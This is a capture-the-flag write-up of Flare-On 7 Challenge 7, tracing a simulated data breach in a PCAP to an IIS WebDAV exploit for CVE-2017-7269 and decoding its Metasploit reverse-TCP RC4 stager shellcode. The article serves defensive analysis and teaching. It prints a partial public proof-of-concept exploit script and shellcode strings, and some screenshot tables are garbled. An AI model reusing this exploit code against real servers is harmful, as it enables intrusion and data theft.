# C FIREEYE"

FLARE

## Flare-On 7: Challenge 7 – re\_crowd.pcapng

Challenge Authors: Christopher Gardner, Moritz Raabe, Blaine Stancill

### Introduction

The challenge ZIP (re\_crowd.zip) contains two files:

- README.txt
- re\_crowd.pcapng

The file README.txt explains that a corporation named "Reynholm Industries" has suffered a data breach and requires assistance to determine what data was stolen. Armed with only a packet capture (PCAP), our job is to analyze the network traffic and discover the stolen data.

The following tools are used in this write-up:

- Wireshark
- Python3
- IDA Pro
- x64dbg
- shellcode launcher
- CyberChef

#### PCAP ANALYSIS

Opening the file re\_crowd.pcapng in Wireshark, we are immediately presented with a DNS request for it-dept.reynholm-industries.com and subsequently the HTTP GET request shown in Figure 1.



GET / HTTP/1.1 Host: it-dept.reynholm-industries.com User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive Upgrade-Insecure-Requests: 1 Pragma: no-cache Cache-Control: no-cache

#### Figure 1: HTTP GET request for it-dept.reynholm-industries.com

To reconstruct the downloaded HTML page contained in the PCAP, Wireshark offers the ability to export objects contained in various protocols such as HTTP. Navigating the file menu via *File*  $\rightarrow$  *Export Objects*  $\rightarrow$  *HTTP...* we can save all exported objects to a directory of our choosing as shown in Figure 2.

| 4 | Wiresh      | ark · Export · HTTP object list |              |            |              | × |
|---|-------------|---------------------------------|--------------|------------|--------------|---|
|   | Packet      | Hostname                        | Content Type | Size       | Filename     | * |
|   | 12          | it-dept.reynholm-industries.com | text/html    | 10 kB      | X.           | = |
|   | 16          | it-dept.reynholm-industries.com | text/css     | 2093 bytes | it.css       |   |
|   | 20          | it-dept.reynholm-industries.com | image/jpeg   | 8351 bytes | roy.jpg      |   |
|   | 23          | it-dept.reynholm-industries.com | image/jpeg   | 8031 bytes | richmond.jpg |   |
|   | 26          | it-dept.reynholm-industries.com | image/jpeg   | 9722 bytes | moss.jpg     |   |
|   | 30          | it-dept.reynholm-industries.com | text/html    | 1635 bytes | favicon.ico  |   |
|   | 48          | it-dept.reynholm-industries.com | image/jpeg   | 6872 bytes | jen.jpg      |   |
|   | 50          | it-dept.reynholm-industries.com | image/jpeg   | 11 kB      | denholm.jpg  |   |
|   | 120         | 192.168.68.1                    | text/xml     | 751 bytes  | X            |   |
|   | 129         | 192.168.68.1                    | text/html    | 67 bytes   | X            |   |
|   | 138         | 192.168.68.1                    | text/html    | 67 bytes   | X            |   |
|   | 147         | 192.168.68.1                    | text/html    | 67 bytes   | X            |   |
|   | 157         | 192.168.68.1                    | text/html    | 67 bytes   | X            | - |
|   |             |                                 |              |            | •            | _ |
|   | Fext Filter |                                 |              |            |              |   |
|   |             | Sa                              | ave Sav      | e All      | Close Help   |   |

Figure 2: Saving exported HTTP objects

Since multiple file objects have the filename "\", we can determine the actual HTML page by sorting the directory of exported objects by size and rename the largest file with a size of 11kB to "index.html" as shown in Figure 3.



| Image: Constraint of the second second s |                |                   |            |       | G           | re_crowd > export | ted_http_items    |                |      |
|----------------------------------------------------------------------------------------------------|----------------|-------------------|------------|-------|-------------|-------------------|-------------------|----------------|------|
| Organize 💌                                                                                                    | Open Share     | e with 👻 New fol  | der        |       | Organize 👻  | 👩 Open 👻 S        | Share with 👻 New  | / folder       |      |
| 🚖 Favorites                                                                                                    | Name           | Date modified     | Туре       | Size  | ☆ Favorites | Name              | Date modified     | Туре           | Size |
| 📃 Desktop                                                                                                    | 🔄 denholm.jpg  | 7/29/2020 5:26 PM | JPEG image | 11 KB | 📃 Deskto    | 📄 denholm.jpg     | 7/29/2020 5:26 PM | JPEG image     | 11   |
| 😺 Downloa                                                                                                    | 2 %5c          | 7/29/2020 5:26 PM | File       | 11 KB | Downlo      | a 💿 index.html    | 7/29/2020 5:26 PM | Chrome HTML Do | 11   |
| 🔢 Recent F                                                                                                    | 🔊 moss.jpg     | 7/29/2020 5:26 PM | JPEG image | 10 KB | Secent      | 🛯 🔛 moss.jpg      | 7/29/2020 5:26 PM | JPEG image     | 10   |
| JE FLARE                                                                                                    | 🔛 roy.jpg      | 7/29/2020 5:26 PM | JPEG image | 9 KB  | 📕 FLARE     | roy.jpg           | 7/29/2020 5:26 PM | JPEG image     | 9    |
| 🍌 Utilities                                                                                                    | 📔 richmond.jpg | 7/29/2020 5:26 PM | JPEG image | 8 KB  | Juliities   | richmond.jpg      | 7/29/2020 5:26 PM | JPEG image     | 8    |

#### Figure 3: Renaming index.html

Figure 4 depicts a static rendering of the file index.html within a web browser.



Figure 4: Reconstructed web page contained in the PCAP

Reading over the webpage we obtain our first clue to what data was stolen as seen in Figure 5, namely the file C:\accounts.txt.



| June, 6th, 2018, 11:11 PM                                                                                                    |                                                                                              |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| Jen. I emailed you a secret file containing a list of all our employe usernames and passwords as well as favorite animal. Get them u this site. |                                                                                              |  |  |  |  |  |  |
| June, 6th, 2018, 11:43 PM                                                                                                    |                                                                                              |  |  |  |  |  |  |
|                                                                                                    |                                                                                              |  |  |  |  |  |  |
| Jen                                                                                                    | Roy, can you help me create the accounts? I saved the file to C:\accounts.txt on the server. |  |  |  |  |  |  |

#### Figure 5: Potential stolen file C:\accounts.txt

Turning our attention back to the PCAP, Figure 6 displays an overview of the conversations between hosts obtained by navigating the menu options *Statistics*  $\rightarrow$  *Conversations*.

| Wireshark · Conversations · re_crowd.pcapng |        |      |            |         |    |       |     |     |  |
|---------------------------------------------|--------|------|------------|---------|----|-------|-----|-----|--|
| Ethernet • 1                                | IPv4   | • 2  | IPv6       | TCP • 9 | 3  | UDP   | • 4 |     |  |
| Address A                                   | Port A | Add  | dress B    | Port B  | Pa | ckets | Byt | es  |  |
| 192.168.68.21                               | 4444   | 192  | .168.68.1  | 2926    |    | 5     | 15  | 29  |  |
| 192.168.68.1                                | 2927   | 192  | .168.68.21 | 1337    |    | 8     | 6   | 66  |  |
| 192.168.68.21                               | 34078  | 192. | .168.68.1  | 80      |    | 32    | 4   | 5 k |  |
| 192.168.68.21                               | 34080  | 192. | .168.68.1  | 80      |    | 11    | 82  | 21  |  |

#### Figure 6: Odd port numbers

We immediately notice two ports of interest: 4444 and 1337. Following the TCP stream directly prior to the communication over these two ports, we find a PROPFIND request over TCP port 80 as outlined in Figure 7.



| <pre>re_crowd.pcapng</pre> | 📕 Wireshark - Follow TCP Stream (tcp.stream eq 49) - re_crowd.pcapng                                         |
|----------------------------|----------------------------------------------------------------------------------------------------|
| File Edit View             |                                                                                                    |
| 🛋 🔳 🔬 🔘 🎴                  | PROPFIND / HTTP/1.1<br>Host: 192.168.68.1                                                                    |
| tcp.stream eq 49           | User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)                                               |
|                            | Content-Length: 0                                                                                            |
| No. Time                   | If: <http: 192.168.68.1:80="" <="" th=""></http:>                                                            |
| 280 16.82251               | XLFLSAXPwyINBzZSTuZXSxVzmXBNTTAbvOAqueTvPJyCnjbjZhWzCZNfcmpBFsbXYNDzfLKSUMMxROxTkBmuagIimJaAoix              |
| 281 16.82257               |                                                                                                    |
| 282 16.82295               | > (Not <locktoken:write1>) <http: 192.168.68.1:80="" <="" th=""></http:></locktoken:write1>                  |
| 283 16.82312               | INYqwS1WgMxjvrdSMnCVVzDXcStMEAXYPPbLhsnupccYvkrOeuKrsULnBJzhmdORvBWTMD1pBnJVTyWPJuHatdRLOpTXLcF              |
| 284 16.82317               |                                                                                                    |
| 285 16.82317               |                                                                                                    |
| L 301 16.94056             |                                                                                                    |
|                            | ADMARCHAINANANANANANANANANANANANANANANANANANAN                                                               |
|                            | za8000tKaTmPTapctKW/Zyk3MiniBKNddKM16vn0Yo//faX0im9guwP8Wn0u161Cgm9h0KamNDCF6tnx8k0NMTK0Vs2FtK11PKdK         |
|                            | NxKlyqZ3tKLDDKYqXPdIq4nDnDokgKS1pY1Jb1voK000100JbkZrHkrmaMbHLsLrYpkPBHBWrS1ra01DS8n1bWmVkW90HUtxV0M1         |
|                            | IpypKyi4Ntb0bHNIu00kypioIENpNpPP201020a0npS8xjLOGogpIoweF7PjkUS8Upw814n5PhLBipjqgLriXfqZlPr6b7ph3ite         |
|                            | adqQKOweCUEpd4J1YopN9xbUH10hzPWEVBR6yofu0j9pQZkTqFR7oxKRyIfhoo9oHUDKp63QZVpKqH0Onrbm1N2JmpoxM0N0ypKP         |
|                            | 0QRJipphpX6D0Sk5ioGeBmDX9pkQ9pM0r3R6pPBJKP0Vb3B738KRxYFh10IoHU9qUsNIUv1ehnQKqIomr50g4IY0gxLPkPM0yp0k         |
|                            | ${\tt S9RLp1aUT22V2UBLD4RUqbs5LqMbOC1Np1gPdjkNUpBU9k1q8oypm19pM0NQyK9rmL9wsYersPK2L0jbklmF4JztkWDFjtmObhMD}$ |
|                            | Iwyn90SE7xMa7kKN7PYrmLywcZN4IwSVZtM0qxlTLGIrn4ko1zKdn7P085IppEmyBUjEaOUsAA>                                  |
|                            |                                                                                                    |

Figure 7: Suspicious PROPFIND request

Leveraging open-source intelligence (OSINT) by searching for the string:

```
propfind "(Not <locktoken:write1>)"
```

we quickly discover that this is likely an attempt to exploit an Internet Information Services (IIS) buffer overflow vulnerability (CVE-2017-7269). The original source of this exploit appears to be <a href="https://github.com/edwardz246003/IIS">https://github.com/edwardz246003/IIS</a> exploit/blob/master/exploit.py (shown in Figure 8).

```
1 #-----Our payload set up a ROP chain by using the overflow 3 times. It will launch a (
    #written by Zhiniang Peng and Chen Wu. Information Security Lab & School of Computer Science
    #-----Email: edwardz@foxmail.com
 З
4 import socket
5 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
6 sock.connect(('127.0.0.1',80))
    pay='PROPFIND / HTTP/1.1\r\nHost: localhost\r\nContent-Length: 0\r\n'
8
    pay+='If: <http://localhost/aaaaaaa'</pre>
9
    pay+='\xe6\xbd\xa8\xe7\xa1\xa3\xe7\x9d\xa1\xe7\x84\xb3\xe6\xa4\xb6\xe4\x9d\xb2\xe7\xa8\xb9\xe
10 pay+='>'
pay+='\xe7\xa5\x88\xe6\x85\xb5\xe4\xbd\x83\xe6\xbd\xa7\xe6\xad\xaf\xe4\xa1\x85\xe3\x99\x86\xe
13 shellcode='VVYA4444444444444AATAXAZAPA3QADAZABARALAYAIAQAIAQAIAQAPA5AAAPAZIAIIAIAIAJ11AIAIAJ11AIAIAXA58AAPA2
14
    pay+=shellcode
15 pay+='>\r\n\r\n'
16 print pay
    sock.send(pay)
18 data = sock.recv(80960)
19 print data
```

20 sock.close

#### Figure 8: Proof of concept code for CVE-2017-7269 available on GitHub



The exploit uses a return-oriented programming (ROP) chain to start a shellcode payload. In the original exploit, and in this <u>Metasploit module</u>, the payload is encoded using alphanumeric characters.

#### SHELLCODE ANALYSIS

We save the alphanumeric characters VVYAIA...aOUsAA to the file shellcode.bin and open it up as Binary file in IDA Pro. From the reference exploit code, we know that the exploit targets the x86 architecture. So, we instruct IDA Pro to disassemble the file in 32-bit mode. Figure 9 shows the start of the nicely disassembled shellcode after defining code at offset zero.

| seg000:00000000 | ;               |          |                                                            |
|-----------------|-----------------|----------|------------------------------------------------------------|
| seg000:00000000 | ; File Name :   | C:\Users | s\user\Desktop\re crowd\shellcode.bin                      |
| seg000:00000000 | ; Format :      | Binary t | file                                                       |
| seg000:00000000 | ; Base Address: | 0000h Ra | ange: 0000h - 0392h Loaded length: 0392h                   |
| seg000:00000000 |                 |          | ů v v v v v v v v v v v v v v v v v v v                    |
| seg000:00000000 |                 | .686p    |                                                            |
| seg000:00000000 |                 | .mmx     |                                                            |
| seg000:00000000 |                 | .model t | flat                                                       |
| seg000:00000000 |                 |          |                                                            |
| seg000:00000000 | ;               |          |                                                            |
| seg000:00000000 |                 |          |                                                            |
| seg000:00000000 | ; Segment type: | Pure co  | de la la la la la la la la la la la la la                  |
| seg000:00000000 | seg000          | segment  | byte public 'CODE' use32                                   |
| seg000:00000000 |                 | assume ( | cs:seg000                                                  |
| seg000:00000000 |                 | assume e | es:nothing, ss:nothing, ds:nothing, fs:nothing, gs:nothing |
| seg000:00000000 |                 | push     | esi                                                        |
| seg000:00000001 |                 | push     | esi                                                        |
| seg000:00000002 |                 | рор      | ecx                                                        |
| seg000:0000003  |                 | inc      | ecx                                                        |
| seg000:00000004 |                 | dec      | ecx                                                        |
| seg000:00000005 |                 | inc      | ecx                                                        |
| seg000:00000006 |                 | dec      | ecx                                                        |
| seg000:00000007 |                 | inc      | ecx                                                        |
| seg000:0000008  |                 | dec      | ecx                                                        |
| seg000:00000009 |                 | inc      | ecx                                                        |
| seg000:000000A  |                 | dec      | ecx                                                        |
| seg000:000000B  |                 | inc      | ecx                                                        |
| seg000:0000000C |                 | dec      | ecx                                                        |
| seg000:000000D  |                 | inc      | ecx                                                        |
| seg000:0000000E |                 | dec      | ecx                                                        |
| seg000:0000000F |                 | inc      | ecx                                                        |
| seg000:00000010 |                 | dec      | ecx                                                        |
| seg000:00000011 |                 | inc      | ecx                                                        |
| seg000:00000012 |                 | dec      | ecx                                                        |
| seg000:00000013 |                 | inc      | ecx                                                        |
| seg000:00000014 |                 | dec      | ecx                                                        |
| seg000:00000015 |                 | inc      | ecx                                                        |
| seg000:00000016 |                 | dec      | ecx                                                        |
| seg000:00000017 |                 | inc      | ecx                                                        |
| seg000:00000018 |                 | dec      | ecx                                                        |
| seg000:00000019 |                 | inc      | ecx                                                        |
| seg000:000001A  |                 | dec      | ecx                                                        |

#### Figure 9: Start of disassembled shellcode

The code appears to perform some decoding, but only executes properly up to a point. Successful execution seemingly requires a properly prepared state, i.e., specific register values. To recover this state, we could analyze the ROP chain prior to the shellcode. However, this requires access to specific IIS DLLs which we don't have.

To figure out the real trick here, let's take a closer look at the Metasploit module again. Figure 10 shows the payload configuration. The EncoderType is set to AlphanumUnicodeMixed.



```
43
            'Payload'
                             =>
44
             {
45
                'Space'
                                  => 2000,
46
                'BadChars'
                                  => "\x00",
47
                'EncoderType'
                                  => Msf::Encoder::Type::AlphanumUnicodeMixed,
48
                'DisableNops'
                                  =>
                                      'True',
                'EncoderOptions' =>
49
50
                  {
                    'BufferRegister' => 'ESI',
52
                  }
53
             },
```

Figure 10: Payload configuration in Metasploit module

In the <u>respective encoding module</u> shown in Figure 11 we recognize the familiar character sequences VVYA and IA.

| 22 | if (offset <= 14)                           |                                |
|----|---------------------------------------------|--------------------------------|
| 23 | nop = 'CP' * offset                         |                                |
| 24 | <pre>mod = 'IA' * (14 - offset) + nop</pre> | # dec ecx,,, push ecx, pop edx |
| 25 | else                                        |                                |
| 26 | mod = 'AA' * (offset - 14)                  | # inc ecx                      |
| 27 | <pre>nop = 'CP' * (14 - mod.length)</pre>   |                                |
| 28 | mod += nop                                  |                                |
| 29 | end                                         |                                |
| 30 | regprefix = {                               | # nops ignored below           |
| 31 | 'EAX' => 'PPYA' + mod, #                    | # push eax, pop ecx            |
| 32 | 'ECX' => mod + "4444", #                    | # dec ecx                      |
| 33 | 'EDX' => 'RRYA' + mod, #                    | # push edx, pop ecx            |
| 34 | 'EBX' => 'SSYA' + mod, #                    | # push ebx, pop ecx            |
| 35 | 'ESP' => 'TUYA' + mod, #                    | # push esp, pop ecx            |
| 36 | 'EBP' => 'UUYA' + mod, #                    | # push ebp, pop ecx            |
| 37 | 'ESI' => 'VVYA' + mod, #                    | # push esi, pop ecx            |
| 38 | 'EDI' => 'WWYA' + mod, #                    | # push edi, pop edi            |
| 39 | }                                           |                                |

Figure 11: Decoder prefix for AlphanumUnicodeMixed encoding

Moreover, the subsequent payload characters (jXAQADAZABARALA...) line up with the decoder code shown in Figure 12. We're on the right track.



| 49 | <pre>def self.gen_decod</pre> | er(reg, offset)           |
|----|-------------------------------|---------------------------|
| 50 | decoder =                     |                           |
| 51 | gen_decoder_pr                | efix(reg, offset) +       |
| 52 | "j" +                         | # push 0                  |
| 53 | "XA" +                        | # pop eax, NOP            |
| 54 | "QA" +                        | # push ecx, NOP           |
| 55 | "DA" +                        | <pre># inc esp, NOP</pre> |
| 56 | "ZA" +                        | # pop edx, NOP            |
| 57 | "BA" +                        | <pre># inc edx, NOP</pre> |
| 58 | "RA" +                        | # push edx, NOP           |

Figure 12: Decoder code for AlphanumUnicodeMixed encoding

It becomes clear now that we've used the wrong encoding initially. As can be seen in the <u>generic alpha2</u> <u>code</u> the payload is expected to be formatted as Unicode. Figure 13 shows example Python code we can use to properly encode the shellcode bytes.

```
d = "VVYAIAIAIAIAIAIAIAIAIAIAIAIAIAIAIAIAJXAQADAZAB...".decode("utf-8").encode("utf-16le")
with open("shellcode_unicode.bin", "wb") as f:
    f.write(d)
```

Figure 13: Python code to encode shellcode bytes

Now we can disassemble the file shellcode\_unicode.bin containing the Unicode encoded payload in IDA Pro. Figure 14 shows how the disassembly lines up with the start of the decoder code shown above in Figure 12.

| seg000:00000040 | 6A | 00 |    | push | 0        |    |
|-----------------|----|----|----|------|----------|----|
| seg000:00000042 | 58 |    |    | рор  | eax      |    |
| seg000:00000043 | 00 | 41 | 00 | add  | [ecx+0], | al |
| seg000:00000046 | 51 |    |    | push | ecx      |    |
| seg000:00000047 | 00 | 41 | 00 | add  | [ecx+0], | al |
| seg000:0000004A | 44 |    |    | inc  | esp      |    |
| seg000:000004B  | 00 | 41 | 00 | add  | [ecx+0], | al |
| seg000:000004E  | 5A |    |    | рор  | edx      |    |
| seg000:000004F  | 00 | 41 | 00 | add  | [ecx+0], | al |
| seg000:00000052 | 42 |    |    | inc  | edx      |    |
| seg000:00000053 | 00 | 41 | 00 | add  | [ecx+0], | al |

Figure 14: Start of decoder prefix at offset 0x40 in shellcode\_unicode.bin

#### PAYLOAD ANALYSIS

Now we need to decode the actual payload. The easiest way to do that is to run the shellcode in a debugger and dump it after decoding. In most alphanumeric shellcode encoders, the start address of the code can be placed into a register. By reexamining the Metasploit module in Figure 10 we see that this



exploit places the address of the shellcode into the ESI register. So we load the shellcode in our favorite <u>launcher tool</u>, debug it with our <u>favorite debugger</u>, and set ESI to the start of the shellcode (Figure 16).

| 🛠 Shellcode | Runner.exe - Pl | ID: DBC - Thread: Main | Thread 11B4 - x32dbg | S. Surger M.             |                                     |
|-------------|-----------------|------------------------|----------------------|--------------------------|-------------------------------------|
| File View   | Debug Trace     | Plugins Favourites     | Options Help Aug 12  | 2018                     |                                     |
| 🖻 🧐 🔳       | 🔿 II 🕴          | ନ୍ତ 👳 🎍 🕴 🕫            | 8 🖉 😓 🛷 🥒            | fx #   A2 🖺 🗐 👮          |                                     |
| CPU         | 🌳 Graph         | Log 📄 Notes            | Breakpoints Me       | emory Map 🛛 🗍 Call Stack | 🗠 SEH 💿 Script 🔮 Symbols 🗘 Source   |
| EIP EDI     | 00030000        | 56                     | push esi             | des food 2 d2            | A Hide FPU                          |
|             | 00030001        | 0056 00                | add byte ptr         | ds:[es1],di              |                                     |
|             | 00030004        | 0041 00                | add byte ptr         | ds:[ecx].al              | EAX 000000A                         |
|             | 00030008        | 49                     | dec ecx              | do.[cex],ai              | EBX 0000034 '4'                     |
|             | 00030009        | 0041 00                | add byte ptr         | ds:[ecx],al              | ECX 0000000                         |
|             | 0003000C        | 49                     | dac acr              |                          | EDX 000000A                         |
|             | 0003000D        | 0041 00                | E Edit               |                          | X EBP 0039F940                      |
|             | 00030010        | 49                     |                      |                          | ESP 0039F928                        |
|             | 00030011        | 0041 00                |                      |                          |                                     |
|             | 00030014        | 49                     | Expression:          | 30000                    | ED1 00030000                        |
|             | 00030018        | 49                     |                      |                          | FTB                                 |
|             | 00030019        | 0041 00                | Butes                | 00000300                 | EIF 00030000                        |
|             | 0003001C        | 49                     | bytes:               | 00000300                 | EELAGE 00000244                     |
|             | 0003001D        | 0041 00                |                      |                          |                                     |
|             | 00030020        | 49                     | Signed:              | 196608                   |                                     |
|             | 00030021        | 0041 00                | _                    |                          |                                     |
|             | 00030024        | 49                     | Unsigned             | 196608                   |                                     |
|             | 00030025        | 0041 00                | onsigned.            | 199909                   | LastError 0000000 (ERROR SUCCESS)   |
|             | 00030028        | 49                     |                      |                          | LastStatus CO00000 (STATUS INVALID  |
|             | 00030025        | 49                     | ASCII:               |                          | Edsestatus cosocos (STATOS_INVALIS  |
|             | 0003002D        | 0041 00                |                      |                          |                                     |
|             | •               | 10.                    |                      |                          | 🗖 🛛 Default (stdcall) 🔹 🗸 💭 Unlocke |
|             |                 |                        |                      | OK Cancel                | 1: [esp+4] 00443988 &"ShellcodeRunn |
| esi=724 L   | °               |                        |                      |                          | 2: [esp+8] 003BCE44 shellcoderunner |
|             |                 |                        |                      |                          | 3: [esp+C] 7EFDE000                 |
|             |                 |                        |                      |                          | 4 [esp+10] 00000724                 |

Figure 15: Setting the ESI register to the start of the shellcode buffer

After letting the shellcode run for a few instructions, a loop is decoded and the code after it starts to look like regular shellcode (see Figure 17).

| * ShellcodeRunner.exe - PID: DBC - The                                                                                                    | ead: Main Thread 11B4 - x32dbg                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File View Debug Trace Plugins I                                                                                                    | avourites Options Help Aug 12 2018                                                                                                    |                                                                                                    |
| 😑 🗐 🔳   🜩 🖩   🌻 🍓                                                                                                    | -   🛊 📲   📓   🥜 🚍 🛷 🛷 fx #   A2 🚊                                                                                                    |                                                                                                    |
| 🕮 CPU 🍨 Graph 📝 Log 📋                                                                                                    | 🖞 Notes 🛛 📍 Breakpoints 🛛 🛲 Memory Map 🧯                                                                                                    | 🕽 Call Stack 🧠 SEH 🛛 💀 Script 🎴 Symbols 🔇 Source 🕨                                                                                                    |
| 000300D4         41           000300D5         0042 (0           000300D5         0042 (0           000300D5         0042 (0           000300D6         042 (0           000300D0         0042 (0           000300D0         0442 (0           000300D0         0442 (0           000300D0         0442 (0           000300E0         41           000300E1         0042 (0           000300E2         41           000300E4         6801 :           000300E2         8039 4           000300E2         8039 4           000300E2         FC           000300E3         E8 82(0           000300E4         6803 9           000300E5         FC           000300E6         59           000300F9         0066 0           000300F9         0068 (0           00030105         003010           00030105         0030           00030105         0030           00030105         0030           00030105         0030           00030105         0030           00030105         0030           00030105         0030  < | inc ecx         add byte ptr ds:[edx],al         inc ecx         add byte ptr ds:[edx],al         inc ecx         add byte ptr ds:[edx],al         inc ecx         add byte ptr ds:[edx],al         inc ecx         add byte ptr ds:[edx],al         inc ecx         add byte ptr ds:[edx],al         inc ecx         add byte ptr ds:[edx],al         inc ecx         add byte ptr ds:[edx],al         inc edx         inc edx         inc edx         inc edx         cld         cld | <pre>Hide FPU EAX 07200682 EBX 0000034 '4' ECX 00030100 EDX 00030075 EBP 0039F940 ESP 0039F940 ESP 0039F940 ESI 00030000 EDI 00030000 EDI 00030000 EIF 00030000 EIF 00030000 EIF 00000000 EFFLAGS 00000202 ZF 0 PF 0 AF 0 OF 0 SF 0 DE 0 CF 0 TF 0 IF 1 LastError 00000000 (ERROR_SUCCESS) LastStatus C00000D (STATUS_INVALID Default (stdcal) ▼ 5 🔄 Uhlocked 1: [esp+4] 004A3888 &amp;"ShellcodeRunn</pre> |
|                                                                                                    |                                                                                                    | 2: [esp+8] 003BCE44 shellcoderunner<br>3: [esp+C] 7EFDE000<br>4: [esp+10] 00000724                                                                                                    |

Figure 16: The decoder loop of the encoder



We set a hardware breakpoint on the address directly after the jne instruction and run the shellcode to fully decode it, as shown in Figure 18. We dump the respective memory region, for example using Scylla or Process Hacker, and analyze it in IDA Pro.

| * ShellcodeRunner.exe -                                                                                                    | PID: DBC - Thread: Main Th                                                                                                    | nread 11B4 - x32dbg                                                                                                    | S Annal M                                                                                                    |     |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|----------------------------------------------------------------------------------------------------|
| File View Debug Trac                                                                                                    | e Plugins Favourites                                                                                                    | Options Help Aug 12 2                                                                                                    | 018                                                                                                    |     |                                                                                                    |
| 🚔 🗐 🖬 🔿 🖩 🛛 😤                                                                                                    | २ 🛬 🎍 🛊 🕺                                                                                                    | 🐻 🥖 🗏 🛷 🥒 f                                                                                                    | x #   A2 📃 📃 👮                                                                                                    |     |                                                                                                    |
| 🕮 CPU 🏾 🌳 Graph                                                                                                    | Log 🕒 Notes                                                                                                    | Breakpoints Me                                                                                                    | mory Map 🛛 🗍 Call Stack                                                                                                    | SEF | H 💽 Script 🔮 Symbols 🗘 Source 🕨                                                                                                    |
| 000300F3         000300F3           000300F3         000300F3           000300F3         000300F8           000300F8         000300F8           000300F3         000300F8           000300F4         000300F8           000300F3         000300F8           000300F4         000300F8           0003010         0003010A           0003010A         00030110           00030111         00030115 | FC<br>E8 82000000<br>60<br>89E5<br>31C0<br>64:8850 30<br>8852 14<br>8852 14<br>8872 28<br>OFB74A 26<br>31FF<br>AC<br>3C 61<br>7 C 02<br>2C 20<br>C1CF 0D<br>01C7<br>E2 F2<br>52<br>57<br>8852 10<br>8852 10<br>8854 3C<br>8854 178<br>V 23 48<br>0000 | cld<br>call 3017A<br>pushad<br>mov ebp,esp<br>xor eax,eax<br>mov edx,dworc<br>mov edx,dworc<br>mov esi,dworc<br>movz ecx,wor<br>xor edi,edi<br>lodsb<br>cmp al,61<br>jl 30117<br>sub al,20<br>ror edi,D<br>add edi,eax<br>loop 30110<br>push edx<br>push edi<br>mov ecx,dworc<br>mov ecx,dworc<br>jecx2 30174 | d ptr <b>M</b> : [eax+30]<br>d ptr ds: [edx+C]<br>d ptr ds: [edx+14]<br>d ptr ds: [edx+28]<br>d ptr ds: [edx+26]<br>d ptr ds: [edx+26]<br>d ptr ds: [edx+3C]<br>d ptr ds: [ecx+edx+78] |     | Hide FPU<br>EAX 04100451<br>EBX 00000034 '4'<br>ECX 00030720 L"AA"<br>EDX 00030720<br>EBP 0039F940<br>ESP 0039F940<br>ESP 0039F928<br>ESI 00030000<br>EDI 00030000<br>EIP 00030000<br>EIP 00030002<br>EFLAGS 00000344<br>ZF 1 PF 1 AF 0<br>OF 0 SF 0 <u>DF</u> 0<br>CF 0 TF 1 IF 1<br>LastError 00000000 (ERROR_SUCCESS)<br>LastStatus C0000000 (STATUS_INVALID)<br>Default (stdcall) ▼ 5 🛬 Unlocked<br>1: [esp+4] 004A3988 &"ShellcodeRunn<br>2: [esp+6] 7EFDE000<br>4: [esp+11] 00000724 |

Figure 17: Start of the decoded shellcode

The decoded payload contains many shellcode hashes. Searching for the values, again, leads us to Metasploit. After examining the general shellcode structure, we determine that we are looking at a slightly modified version of the "stager\_reverse\_tcp\_rc4" stager payload. Its source assembly with comments is available at <a href="https://github.com/rapid7/metasploit-">https://github.com/rapid7/metasploit-</a>

framework/blob/master/external/source/shellcode/windows/x86/src/stager/stager\_reverse\_tcp\_rc4.asm.

